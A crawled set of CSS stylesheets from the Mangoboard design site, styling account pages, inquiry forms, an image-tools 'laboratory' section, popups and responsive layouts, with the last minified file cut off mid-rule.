.mypage-cont.secession .secession-notice strong {display:block;font-size:15px;font-weight:500;line-height:14px;color:#f45452;letter-spacing:-0.025em;}
.mypage-cont.secession .secession-notice ul {margin-top:20px;padding:16px 20px;border:1px solid #f1f1f1;border-radius:5px;background:#fafafa;}
.mypage-cont.secession .secession-notice li {position:relative;margin-top:6px;padding-left:8px;font-size:14px;font-weight:500;line-height:22px;color:#868686;letter-spacing:-0.025em;}
.mypage-cont.secession .secession-notice li:after {content:'';position:absolute;top:9px;left:0;width:3px;height:3px;background:#999;border-radius:100%;}
.mypage-cont.secession .secession-notice li:first-child {margin-top:0;}
.mypage-cont.secession .check-type02 {display:block;margin-top:20px;}
.mypage-cont.secession .btn-box {margin-top:30px;}
.mypage-cont.secession .btn-type03 {background:#f5f5f5;color:#c7c7c7;cursor: default;pointer-events: none;}
.mypage-cont.secession .btn-type03.on {background:#222;color:#fff;pointer-events: all;}

.mypage-cont .inquiry-wrap > p {margin-top:35px;font-size:15px;line-height:14px;font-weight:500;color:#777;letter-spacing:-0.05em;}
.mypage-cont .inquiry-list {margin-top:25px;border-top:1px solid #555;}
.mypage-cont .inquiry-list li {position:relative;border-bottom:1px solid #e5e5e5;line-height:70px;}
.mypage-cont .inquiry-list li a {overflow:hidden;display:block;padding:0 260px 0 30px;width:calc(100% - 30px);font-size:16px;font-weight:500;color:#111;letter-spacing:-0.05em;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;}
.mypage-cont .inquiry-list li .inquiry-info {position:absolute;top:0;right:30px;font-size:0;}
.mypage-cont .inquiry-list li .inquiry-info i,
.mypage-cont .inquiry-list li .inquiry-info em {display:inline-block;vertical-align:middle;font-size:15px;font-weight:500;letter-spacing:-0.025em;}
.mypage-cont .inquiry-list li .inquiry-info i {width:52px;color:#868686;font-weight:500;text-align:center;}
.mypage-cont .inquiry-list li .inquiry-info em {width:74px;margin-left:100px;color:#777;}
.mypage-cont .inquiry-list li .inquiry-info .black {color:#111;font-weight:600;}
.mypage-cont .inquiry-cont .file-name {display:block;padding-right:30px;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;font-size:15px;font-weight:500;color:#777;letter-spacing:-0.025em;text-align:right;}
.mypage-cont .inquiry-cont .q {padding:40px 30px;}
.mypage-cont .inquiry-cont .a {padding:30px 30px 67px;background:#f8f8f8;}
.mypage-cont .inquiry-cont strong {display:block;font-size:16px;font-weight:600;line-height:16px;color:#111;letter-spacing:-0.05em;}
.mypage-cont .inquiry-cont strong + p {margin-top:12px;}
.mypage-cont .inquiry-cont p {margin-top:28px;font-size:16px;line-height:28px;color:#555;letter-spacing:-0.05em;}

.mypage-cont .inquiry-table {margin-top:25px;padding-top:10px;border-top:1px solid #555;border-bottom:1px solid #e5e5e5;}
/*.mypage-cont .inquiry-table th {padding-left:30px;vertical-align:top;font-size:16px;font-weight:600;line-height:15px;color:#111;letter-spacing:-0.05em;text-align:left;}*/
.mypage-cont .inquiry-table td {position:relative;padding:10px 30px 10px 0;}
.mypage-cont .inquiry-table .table-row:nth-child(2) td {padding:0 30px 50px 0;}
.mypage-cont .inquiry-table .table-row:nth-child(1) th {vertical-align:middle;}
.mypage-cont .inquiry-table .table-row:nth-child(2) th {padding-top:92px;}
.mypage-cont .inquiry-table .table-row.no-margin th {padding-top:92px;}
.mypage-cont .inquiry-table .table-row:nth-child(3) th {padding-top:38px;}
.mypage-cont .inquiry-table p {margin-top:15px;font-size:14px;font-weight:400;color:#868686;letter-spacing:-0.025em;}
.mypage-cont .inquiry-table .input input {padding:13px 18px;width:310px;font-size:14px;font-weight:400;}
.mypage-cont .inquiry-table .textarea {display:block;height:200px;}
.mypage-cont .inquiry-table .textarea textarea {padding:15px 18px;border:1px solid #ddd;border-radius:5px;height:100%;}
.mypage-cont .inquiry-table .textarea .textarea-cont {padding:15px 18px;border:1px solid #ddd;border-radius:5px;font-size:14px;line-height: 21px;font-weight: 500;height: 170px;overflow-y: auto;}

.mypage-cont .inquiry-table .textarea textarea::placeholder {font-size:14px;font-weight:400;color:#c7c7c7;letter-spacing:-0.025em;}
.mypage-cont .inquiry-table .textarea .answer-date {font-size:14px;font-weight:400;color:#c7c7c7;letter-spacing:-0.025em;}
.mypage-cont .inquiry-table .line {border-top:1px solid #e5e5e5;}
.mypage-cont .inquiry-table .line td {padding:20px 0 40px;}
.mypage-cont .inquiry-table .filebox {font-size:0;}
.mypage-cont .inquiry-table .filebox .upload-name {display:inline-block;vertical-align:middle;width:819px;height:50px;padding:13px 18px;border-radius:5px;border:1px solid #ddd;color:#c7c7c7;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;cursor:default;}
.mypage-cont .inquiry-table .filebox .upload-name:focus {outline:none;}
.mypage-cont .inquiry-table .filebox label {display:inline-block;vertical-align:middle;margin-left:10px;width:100px;border-radius:5px;border:1px solid #ddd;font-size:15px;font-weight:600;line-height:48px;color:#111;text-align:center;cursor:pointer;}
.mypage-cont .inquiry-table .filebox input[type="file"] {overflow:hidden;position:absolute;width:0;height:0;padding:0;border:0;}
.mypage-cont .inquiry-table .filebox .upload-name {font-size:15px;color:#111;font-weight:600;letter-spacing:-0.025em;}

.mypage-cont .inquiry-list .black {color:#111;}
.mypage-cont .inquiry-wrap .btn-box {margin-top:30px;}
.mypage-cont .inquiry-wrap .auto-search {
	position:absolute;top:0;left:0;width:calc(100% - 30px);height:calc(100% - 15px);border:1px solid #777;border-radius:5px;background:#fff;
	box-shadow:3px 4px 5px 0px rgba(0, 0, 0, 0.1);-webkit-box-shadow:3px 4px 5px 0px rgba(0, 0, 0, 0.1);-ms-box-shadow:3px 4px 5px 0px rgba(0, 0, 0, 0.1);
	padding:20px;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;
}
.mypage-cont .inquiry-wrap .auto-search .search-word {display:block;font-size:15px;line-height:14px;font-weight:600;color:#111;letter-spacing:-0.05em;}
.mypage-cont .inquiry-wrap .auto-search .search-list {margin-top:82px;padding-top:22px;border-top:1px solid #f4f4f4;}
.mypage-cont .inquiry-wrap .auto-search ul {overflow-y:scroll;height:96px;}
.mypage-cont .inquiry-wrap .auto-search li {font-size:15px;line-height:32px;font-weight:500;color:#555;letter-spacing:-0.05em;}
.mypage-cont .inquiry-wrap .auto-search .word {color:#ffbe00;}

.mypage-cont.on #mpNickMsg .notice {margin-bottom:30px;}
.mypage-cont.on .ico-possible {margin-bottom:30px;}
.mypage-cont.on .notice {margin-bottom:20px;}
.mypage-cont.on .sns-connection {display:flex;}


/* 실험실 */
.laboratory-wrap {background:#f6f6f6;}
.laboratory {max-width:1160px;margin:0 auto;padding:56px 0 150px;}
.laboratory .tit {line-height:33px;}
.laboratory .tit span {display:inline-block;padding-left:49px;background:url('../../images/default/bg_tit-laboratory.png') no-repeat;}
.laboratory > .desc {margin-top:34px;font-size:16px;font-weight:500;line-height:26px;letter-spacing:-0.05em;color:#555;text-align:center;}
.laboratory .cont {margin-top:20px;padding:41px 38px 69px 39px;background:#fff;border-radius:5px;border:1px solid #ececec;}
.laboratory .cont .cont-tit {font-size:20px;font-weight:700;line-height:18px;letter-spacing:-0.05em;color:#111;}
.laboratory .cont .desc {margin-top:11px;font-size:15px;font-weight:500;line-height:23px;letter-spacing:-0.05em;color:#555;}
.laboratory .cont-area {border-top:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4;}
.laboratory .color {font-size:0;}
.laboratory .color .color-tit {display:inline-block;vertical-align:middle;margin-right:14px;font-size:15px;font-weight:600;line-height:26px;letter-spacing:-0.05em;color:#111;}
.laboratory .color > div {display:inline-block;vertical-align:middle;margin-left:39px;}
.laboratory .color > div:first-child {margin-left:0;}
.laboratory .color-chip {display:inline-block;vertical-align:middle;margin-right:10px;width:26px;height:26px;border-radius:100%;background:#111;}
.laboratory .color-use .color-chip {background:#f4f4f4;}
.laboratory .color-use .color01 {background:#fae100;}
.laboratory .color-use .color02 {background:#00bfc2;}
.laboratory .btn-img-down {display:inline-block;width:190px;margin:0 auto;background:#222;border-radius:5px;font-size:16px;font-weight:500;line-height:54px;letter-spacing:-0.05em;color:#fff;text-align:center;}
.laboratory .btn-img-down span {padding-left:32px;background:url('../../images/laboratory/bg_img-down.png') no-repeat;}
.laboratory .tab {overflow:hidden;margin-top:55px;background:#fff;border-radius:5px;border:1px solid #ececec;font-size:0;text-align:center;}
.laboratory .tab li {position:relative;display:inline-block;vertical-align:top;border-left:1px solid #f4f4f4;width:33%;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;}
.laboratory .tab li:first-child {border-left:0;}
.laboratory .tab a {display:block;font-size:18px;font-weight:500;line-height:58px;letter-spacing:-0.05em;color:#111;}
.laboratory .tab .curr:after {content:'';background:#222;position:absolute;top:-1px;left:-1px;width:101%;height:102%;z-index:1;}
.laboratory .tab .curr a {position:relative;z-index:2;color:#fff;letter-spacing:-0.065em;font-weight:700;}
.laboratory .radio-box .radio-box {display:inline-block;vertical-align:middle;}
.laboratory .radio-box .radio-box img {display:block;margin-top:11px;border:1px solid #ddd;border-radius:5px;}
.laboratory .radio-box input[type="radio"] + label {display:inline-block;vertical-align:middle;font-size:15px;font-weight:600;line-height:19px;color:#868686;cursor:pointer;}
.laboratory .radio-box input[type="radio"] + label span {position:relative;margin-right:7px;display:inline-block;vertical-align:middle;background:url('../../images/default/check/bg_radio.jpg') no-repeat;width:23px;height:23px;}
.laboratory .radio-box input[type="radio"]:checked + label {color:#111;}
.laboratory .radio-box input[type="radio"]:checked + label span {background:url('../../images/default/check/bg_radio-on.jpg') no-repeat;}

.laboratory .btn {cursor: pointer;padding: 0px 25px;border-radius:5px;display: inline-block;font-size: 15px;font-weight: 600;line-height: 40px;letter-spacing: -0.05em;}
.laboratory .btn-black {background-color:#222;color: #FFF;}
.laboratory .btn-black:hover {background-color: #222;color: #FFF;}
.laboratory .btn-yellow {background-color: rgb(254, 234, 118);color: #111;}
.laboratory .btn-yellow:hover {background-color: rgb(254, 234, 118);color: #111;}
.laboratory .flex .tit {display:inline-block;vertical-align:middle;margin-right:14px;font-size:15px;font-weight:600;line-height:26px;letter-spacing:-0.05em;color:#111;}
.laboratory .content > div:first-child{margin-left: 0;}
.laboratory .upload-wrap{position: relative;display:inline-block;}
.laboratory .upload-wrap input[type="file"]{display:none;}
.laboratory .upload-wrap input[type="file"]+label{display:inline-block;cursor:pointer;width: fit-content;padding:10px;border:1px solid #ddd;border-radius:5px;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;font-size:15px;font-weight:500;line-height:22px;letter-spacing:-0.025em;color:#000;transition:all .2s;-webkit-transition:all .2s;-ms-transition:all .2s;}
.laboratory .upload-wrap input[type="file"]+label:hover{background-color: #f6f6f6;}
.laboratory .upload-wrap .file-name{display: inline-block;vertical-align: middle;font-size: 15px;line-height: 19px;font-weight: 600;color: #868686;cursor: pointer;padding-left: 10px;}
.laboratory .cont-download {width: 100%;margin: 0 auto;display: flex;justify-content: center;}
.laboratory .btn-img-upload {display: inline-block;width: 230px;margin: 0 auto;background: rgb(254, 234, 118);border-radius: 5px;font-size: 16px;font-weight: 500;line-height: 54px;letter-spacing: -0.05em;color: #111;text-align: center;margin-left: 10px;}

.laboratory .cont01 .flex {margin-top:33px;}
.laboratory .cont01 .pixel {padding-right:86px;font-size:0;}
.laboratory .cont01 .pixel label,
.laboratory .cont01 .pixel em,
.laboratory .cont01 .pixel .input,
.laboratory .cont01 .pixel .input-wrap {display:inline-block;vertical-align:middle;}
.laboratory .cont01 .pixel .input-wrap {margin-left:59px;}
.laboratory .cont01 .pixel .input input {width:73px;padding:10px;line-height:18px;}
.laboratory .cont01 .pixel label {margin-right:15px;font-size:15px;font-weight:600;line-height:40px;letter-spacing:-0.05em;color:#111;}
.laboratory .cont01 .pixel em {margin:0 10px;font-size:18px;font-weight:500;line-height:40px;letter-spacing:-0.05em;color:#777;}
.laboratory .cont01 .pixel-box {margin:100px 0 30px;padding:50px 0;}
.laboratory .cont01 .pixel-area {max-width:480px;margin:0 auto;cursor:pointer;}

.laboratory .cont02 .flex {margin-top:33px;align-items:flex-start;justify-content:flex-start;}
.laboratory .cont02 .psd-area {width:auto;min-height:479px;margin:0 auto;border:1px solid #ddd;background:url('../../images/laboratory/bg_png02.gif');max-width:1078px;}
.laboratory .cont02 .cont-area {margin:119px 0 30px;padding:0;border:0;}
.laboratory .cont02 .input input {padding: 1px;line-height:18px;border: 0;}

.laboratory .cont03 .flex {margin-top:33px;flex-wrap:wrap;}
.laboratory .cont03 .flex > div:first-child{margin-top:0;}
.laboratory .cont03 .content {width:100%;margin-top:10px;}
.laboratory .cont03 .cont-area {margin:69px 0 30px;padding: 0;text-align:center;border:0;}
.laboratory .cont03 .svg-area {min-width:482px;min-height:479px;margin:0 auto;border:1px solid #ddd;background:url('../../images/laboratory/bg_png02.gif');max-width:1078px;}

.laboratory .cont04 .img-select {margin-top:29px;font-size:0;}
.laboratory .cont04 .img-select li {overflow:hidden;display:inline-block;vertical-align:middle;margin-left:20px;width:149px;height:149px;border:1px solid #dedede;border-radius:5px;}
.laboratory .cont04 .img-select li:first-child {margin-left:0;}
.laboratory .cont04 .img-select .curr {border-color:#555;}
.laboratory .cont04 .cont-area {margin:50px 0 30px;}


/* 프로모션등록 팝업 */
/**
	pub.common 에서 사용되는 class 로 보이나 실제 사용 여부 확인 필요
 */
.promo_pop {/* display: none; */position: absolute;top: 60px;right: 0;z-index: 1;box-sizing: border-box;width: 410px;height: auto;border: 1px solid #000000;padding: 40px 30px;background: #ffffff;}
.promo_pop.open {display: block;}
.promo_pop .titbox {text-align: center;}
.promo_pop .titbox .tit {font-weight: 700; font-size: 18px; color: #000000;}
.promo_pop .titbox .desc {margin: 13px 0 0; font-size: 14px; color: #585858;}

.promo_pop .iptbox {margin: 30px 0 0;}
.promo_pop .iptbox .boxed {margin: 9px 0 0;}
.promo_pop .iptbox .boxed:first-child {margin: 0;}

@media (max-width: 1580px) {

}

@media (max-width: 1548px) {
	.mywork .work-cont .work-list .list-table .text-l {padding:10px 0;}
}

@media (max-width: 1440px) {
	.pc {display:none;}
	.tablet {display:block;}

	.mywork {padding:0 40px;}
	.mywork .top .on-cont {left:125px;}
	.mywork .top .search-box {width:200px;}
	.mywork .work-cont .work-list .text-over {width:calc(100% - 37%);}
	.mywork .work-cont .work-list .over {left:70px;}
	.mywork .work-cont .list-table .text-over strong {width:103px;}
	.mywork .lfEtc{left:361px;}

	.popup-wrap.guide-popup {width:100%;margin-left:0;transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);}
	.popup-wrap.guide-popup > div {left:290px;}

	.pop-template .arrow-box .btn-prev {left:16px;}
	.pop-template .arrow-box .btn-next {right:16px;}


	#mwCheckedtop {width: calc(100% - 445px) !important;}

	.footer-inner .top li{width:200px;}

	section.character #recommendCharacterList{gap: 3%;justify-content: center;margin-left: 0;row-gap:20px;}
	section.character .character-top li{width: calc(50% - 3%);/* margin-left: 0; */margin: 0;}
	section.character #newCharacterList{gap: 5%;}
	section.character .character-new li{margin-left: 0;}
}


--- FILE ---
content_type: text/css
request_url: https://www.mangoboard.net/common/responsive/css/new-common.css?ver=2026.01.23.0
body_size: 3248
content:
@charset "UTF-8";

@import url("new-ui/new-header.css");
@import url("new-ui/new-footer.css");

#contents.allow-mobile,
#contents.allow-mobile header,
#contents.allow-mobile .header-menu,
#contents.allow-mobile .header-menu-ul{
	min-width:280px;
}

.pop-message .pop-close{
	top:25px;
	right:30px;
}


/*#######################################*/


/*여기 부터는 반응형 스타일*/


/*#######################################*/


/*#######################################*/
@media screen and (max-width:1920px){


}

/*#######################################*/
@media screen and (max-width:1700px){
	
	.top-banners.open{
		display:none;
	}
	
	/*일단은 top-banners를 여기에서 지움. 향후 디자인을 바꾸던지 해야할 듯 */
	
	
}

/*반응형 1600px 끝*/


/*#######################################*/
@media screen and (max-width:1600px){


}

/*반응형 1600px 끝*/


/*#######################################*/
@media screen and (max-width:1500px){


}

/*반응형 1500px 끝*/


/*#####################################*/
@media screen and (max-width:1280px){
	:root{
		--menu-sub-font-weight:500;
		--menu-sub-font-weight-selected:700;
	}
	
	
}

/*반응형 1280px 끝*/


/*#######################################*/
@media screen and (max-width:1000px){
	
	.omit{
		display:none !important;
	}
	
}

/*반응형 1000px 끝*/


/*#######################################*/
@media screen and (max-width:800px){
	.popup-wrap, .popup-wrap .dim{
		overflow:hidden
	}
	
	
	.popup-wrap .close-detail-popup{
		display:block;
		position:sticky;
		float:right;
		width:36px;
		height:36px;
		top:0px;
		right:0px;
		background:#e9e9e9 url('../images/default/close/btn_close-36x36.svg') center no-repeat;
		background-size:18px 18px;
		border-radius:36px;
		z-index:10000;
	}
}

/*반응형 800px 끝*/


/*#######################################*/
@media screen and (max-width:700px){


}

/*반응형 700px 끝*/


/*#######################################*/
@media screen and (max-width:600px){
	
	
	.popup-wrap > .pop-message{
		width:calc(100% - 40px);
	}
}

/*반응형 600px 끝*/


/*#######################################*/
@media screen and (max-width:500px){
	
	
	.input input{
		padding:12px;
	}
	
	
}

/*반응형 600px 끝*/


/*#######################################*/
@media screen and (max-width:450px){
	
	
	.pop-message .pop-close{
		top:14px;
		right:14px;
	}
	
	.popup-wrap > .pop-message{
		padding:60px 20px 40px;
	}
	
	.pop-message > p{
		font-size:14px;
	}
	
	.pop-message > a:not(.pop-close){
		font-size:14px;
		padding-top:8px;
		padding-bottom:16px;
	}
	
	.pop-message > br{
		display:none;
	}
	
	.pop-message .btn-box{
		padding-top:20px;
	}
	
	.pop-message .btn-box > *:not(:first-child){
		margin-left:0;
		margin-top:8px;
	}
	
	.pop-message .btn-type03{
		width:100%;
	}
}

/*반응형 450px 끝*/


/*#######################################*/
@media screen and (max-width:420px){


}

/*반응형 420px 끝*/


/*#######################################*/
@media screen and (max-width:340px){


}

/*반응형 340px 끝*/


/*#######################################*/
@media screen and (max-width:330px){


}

/*반응형 330px 끝*/

--- FILE ---
content_type: text/css
request_url: https://www.mangoboard.net/common/responsive/css/popup/main_popup.css?ver=2026.01.23.0
body_size: 6794
content:
@charset "UTF-8";


/* main layer popup */
.main_popup {
	position: relative;
	z-index: 1000;
	background: #ffffff;
}

.main_popup .main_popup_body {
	position: relative;
	box-shadow: 4px 4px 14px 0px rgba(0, 0, 0, 0.15);
}

.main_popup .main_popup_body a {
	display: inline-block;
}

.main_popup.sizeFixed .main_popup_body a {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.main_popup.sizeFixed .main_popup_body img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100% !important;
	height: 100% !important;
}

.main_popup .main_popup_foot {
	overflow: hidden;
	padding: 5px 10px;
	font-size: 15px;
	line-height: 35px;
	background: #333333;
}

.main_popup .main_popup_foot .chk {
	float: left;
}

.main_popup .main_popup_foot .chk span {
	color: #ffffff;
	font-size: 15px;
	line-height: 35px;
}

/* .main_popup .main_popup_foot .close {float: right; color: #ffffff;} */
.main_popup .main_popup_foot .close {
	float: right;
	color: #ffffff;
	position: inherit;
	font-size: 15px;
	font-weight: normal;
	padding-top: 7px;
}

/* layer popup */
.layer-back {
	position: fixed;
	top: -9999px;
	right: -9999px;
	bottom: -9999px;
	left: -9999px;
	z-index: 999;
	background: rgba(0, 0, 0, 0.6);
}

.layer-back.bg-none {
	background: none;
}

.layer-wrap {
	position: absolute;
	z-index: 999;
	transform: translateY(30px);
	opacity: 0;
	transition: all .5s;
}

.layer-wrap.open {
	transform: translateY(0);
	opacity: 1;
}

.layer_popup {
	position: relative;
	z-index: 10;
	background: #ffffff;
}

.layer_popup .layer_head {
	position: relative;
	padding: 0 0 0 20px;
	background: #333333;
}

.layer_popup .layer_head .layer_title {
	font-weight: 700;
	font-size: 18px;
	line-height: 60px;
	color: #ffffff;
}

.layer_popup .layer_head .layer_close {
	display: block;
	position: absolute;
	top: 19px;
	right: 20px;
	width: 22px;
	height: 21px;
	background: url(../../images/layer_close.png) 0 0 no-repeat;
	text-indent: -9999em;
}

.layer_popup .layer_body.line {
	border: 1px solid #333333;
	border-width: 0 1px 1px;
}

/*.mobile_popup {*/
/*	display: flex;*/
/*	z-index: 1001;*/
/*	background: #FEDE29;*/
/*	border-radius: 20px;*/
/*}*/

/*.mobile_popup .mobile_popup_body {*/
/*	position: relative;*/
/*}*/

/*.mobile_popup .mobile_popup_body div {*/
/*	display: flex;*/
/*	justify-content: center;*/
/*	flex-direction: column;*/
/*	align-items: center;*/
/*	padding: 77px 91px 60px 77px;*/
/*}*/
/*.mobile_popup .mobile_popup_body div img{*/
/*	-webkit-filter: invert(1);*/
/*	filter: invert(1);*/
/*}*/
/*.mobile_popup .mobile_popup_body div::before{*/
/*	content: '';*/
/*	top: 83px;*/
/*	left: 228px;*/
/*	position: absolute;*/
/*	width: 19px;*/
/*	height: 18px;*/
/*	background-color: #FEDE29;*/
/*	z-index: 1;*/
/*}*/
/*.mobile_popup .mobile_popup_body div span:not(.cover) {*/
/*	font-family: 'NanumSquareNeo';*/
/*	font-size: 36px;*/
/*	line-height: 53px;*/
/*	letter-spacing: -0.02em;*/
/*	color: #111;*/
/*	font-weight: 400;*/
/*	width: 328px;*/
/*	text-align: center;*/
/*	z-index: 1001;*/
/*	margin-top: 28px;*/
/*}*/

/*.mobile_popup .mobile_popup_body div span strong {*/
/*	font-weight: 800;*/
/*}*/

/*.mobile_popup .mobile_popup_body div a {*/
/*	width: 351px;*/
/*	height: 16px;*/
/*	background-color: #FFC700;*/
/*	position: absolute;*/
/*	top: 459px;*/
/*}*/

/*.mobile_popup .mobile_popup_body div .link-copy {*/
/*	width: 292px;*/
/*	height: 77px;*/
/*	border-radius: 38.5px;*/
/*	background: #222;*/
/*	color: #FFF;*/
/*	font-family:*/
/*			'NanumSquareNeo';*/
/*	font-size: 27px;*/
/*	letter-spacing: -0.03em;*/
/*	font-weight: 800;*/
/*	margin-top: 48px;*/
/*	text-align: center;*/
/*}*/

/*.mobile_popup .mobile_popup_body div b {*/
/*	font-family: 'NanumSquareNeo';*/
/*	font-size: 20px;*/
/*	font-weight: 700;*/
/*	letter-spacing: -0.03em;*/
/*	margin-top: 15px;*/
/*	color: #111;*/
/*}*/

/*.mobile_popup .mobile_popup_foot .close {*/
/*	width: 56px;*/
/*	height: 56px;*/
/*	left: calc(50% - 28px);*/
/*	bottom: 0;*/
/*	position: absolute;*/
/*	background: url("../../images/contents/main/popup_close.png");*/
/*}*/

label.chk {
	display: inline-block;
	position: relative;
	padding: 0 0 0 39px;
}

label.chk input {
	position: absolute;
	top: 5px;
	left: 0;
	width: 1px;
	height: 1px;
	opacity: 0;
	cursor: pointer;
}

label.chk span {
	display: block;
	font-size: 14px;
	line-height: 27px;
}

label.chk span:before {
	display: block;
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	width: 27px;
	height: 27px;
	margin: -14px 0 0;
	background: url(../../images/chk.png) 0 0 no-repeat;
}

label.chk input:checked+span:before {
	background-position: 0 -27px;
}






/*#######################################*/


/*여기 부터는 반응형 스타일*/


/*#######################################*/












/*#######################################*/
@media screen and (max-width: 1920px) {


}





















/*#######################################*/
@media screen and (max-width: 1600px) {



} /*반응형 1600px 끝*/



/*#######################################*/
@media screen and (max-width: 1500px) {



} /*반응형 1500px 끝*/



/*#####################################*/
@media screen and (max-width: 1280px) {



} /*반응형 1280px 끝*/


/*#####################################*/
@media screen and (max-width: 1200px) {

} /*반응형 1280px 끝*/



/*#######################################*/
@media screen and (max-width: 1000px) {



} /*반응형 1000px 끝*/



/*#######################################*/
@media screen and (max-width: 800px) {


	/*.layer-wrap{*/
	/*	width: 100%;*/
	/*	height: 100%;*/
	/*	top: 50%  !important;*/
	/*	left: 50% !important;*/
	/*}*/
	/*.main_popup .main_popup_body{*/
	/*	width: 100% !important;*/
	/*	height: 100% !important;*/
	/*}*/


} /*반응형 800px 끝*/





/*#######################################*/
@media screen and (max-width: 700px) {

} /*반응형 700px 끝*/




/*#######################################*/
@media screen and (max-width: 600px) {




} /*반응형 600px 끝*/








/*#######################################*/
@media screen and (max-width: 450px) {


} /*반응형 450px 끝*/



/*#######################################*/
@media screen and (max-width: 420px) {


} /*반응형 420px 끝*/



/*#######################################*/
@media screen and (max-width: 340px) {


} /*반응형 340px 끝*/



/*#######################################*/
@media screen and (max-width: 330px) {



} /*반응형 330px 끝*/


--- FILE ---
content_type: text/css
request_url: https://www.mangoboard.net/mango/js/mango.css?ver=2026.01.23.0
body_size: 38934
content:
[data-rm]{width:fit-content;height:fit-content}[data-rm] :where(*){box-sizing:border-box;appearance:none;margin:0;line-height:1}._default_1omkr_1{border-radius:5px;border:solid 1px #000;font-size:18px;font-weight:600;cursor:pointer;white-space:nowrap}._default_1omkr_1._large_1omkr_10{height:50px}._default_1omkr_1._black_1omkr_14{color:#fff;background:#1c1d1f;font-weight:600;font-size:21px;line-height:normal;border-radius:7px;border:none;text-align:center}._default_1omkr_1._yellow_1omkr_25{color:#111;background-color:#ffd013}._default_1omkr_1._gray_1omkr_30{color:#111;background-color:#f3f5f8}._default_1omkr_1._rounded_1omkr_36{color:#fff;font-size:16px;font-weight:700;border-radius:50px;background-color:#1c1d1f;transition:background-color .2s;line-height:1.25}._default_1omkr_1._rounded_1omkr_36:hover{background-color:#3f4248}._default_1omkr_1._no-outline_1omkr_50{border:0}._default_1ivur_1{display:flex;width:30px;height:30px;cursor:pointer}._default_1ivur_1 path{stroke:#3f4248}._default_1ivur_1:hover path{stroke:#3f4248;fill:#dedede}._default_1ivur_1._selected_1ivur_16 path{fill-opacity:1}._default_1ivur_1.heart._selected_1ivur_16 path{fill:#fe6969;stroke:#fe6969}._default_1ivur_1.star._selected_1ivur_16 path{fill:#ffcc01;stroke:#ffcc01}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}.tippy-box{font-size:12px;font-weight:500;text-align:center;border-radius:6px}.tippy-content{white-space:normal;padding:6px 10px}.tippy-box[data-theme~=dark]{background-color:#111;color:#fff}.tippy-box[data-theme~=dark][data-placement^=top]>.tippy-arrow:before{border-top-color:#111}.tippy-box[data-theme~=dark][data-placement^=bottom]>.tippy-arrow:before{border-bottom-color:#111}.tippy-box[data-theme~=dark][data-placement^=left]>.tippy-arrow:before{border-left-color:#111}.tippy-box[data-theme~=dark][data-placement^=right]>.tippy-arrow:before{border-right-color:#111}._default_1j4oi_1{display:flex;align-items:center;justify-content:center;border-radius:7px;border:solid 1px #e0e1e5;background:#fff;font-size:13px;font-weight:400;cursor:pointer;white-space:nowrap}._default_1j4oi_1:hover{background-color:#f3f3f3}._default_1j4oi_1:hover i path{fill:#dedede}._default_1j4oi_1>i{display:flex;width:30px;height:30px;align-items:center;justify-content:center;font-style:normal;background-position:center;background-size:100%}._default_1j4oi_1._small_1j4oi_32{padding:5px 10px;border-radius:30px;color:#70777f;font-size:14px;font-weight:500;line-height:1.3;column-gap:5px}._default_1j4oi_1._small_1j4oi_32:hover{color:#3f4250;background-color:#f3f5f8}._default_1j4oi_1._tiny_1j4oi_47{padding:2px 7px 2px 5px;border-radius:20px;border:none;color:#56595d;font-size:14px;font-weight:500;line-height:1.4;column-gap:2px}._default_1j4oi_1._tiny_1j4oi_47>i{width:16px;height:16px}._default_1j4oi_1._tiny_1j4oi_47:hover{color:#3f4250;background-color:#f3f5f8}._visible_1j4oi_68{opacity:1;transition:opacity .3s ease}._hidden_1j4oi_73{opacity:0}._default_njsw9_1{display:flex;align-items:center;justify-content:center;width:50px;height:50px;padding:19px 22px;border-radius:50px;border:1px solid #E0E1E5;background-color:#ffffffe6;transition:background-color .2s,box-shadow .2s}._default_njsw9_1>svg{flex-shrink:0}._default_njsw9_1 path{stroke:#3f4248;stroke-width:1.2}._default_njsw9_1:hover{box-shadow:0 2px 5px #00000026}._default_njsw9_1:hover path{stroke-width:1.5px}._default_njsw9_1._black_njsw9_31:hover{background-color:#424242}._default_njsw9_1._black_njsw9_31 path{stroke:#fff}._default_dfrad_1{display:flex;flex-flow:row nowrap;align-items:center;justify-content:flex-start;height:35px;border-radius:4px;background-color:#fff;transition:background-color .2s;padding:9px 